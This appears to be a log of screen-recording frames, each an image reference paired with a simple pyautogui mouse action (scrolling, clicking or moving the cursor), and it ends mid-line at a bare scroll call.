
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(347, 32)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(512, 382)

pyautogui.moveTo(501, 325)

pyautogui.moveTo(463, 305)

pyautogui.moveTo(727, 344)

pyautogui.moveTo(656, 416)

pyautogui.scroll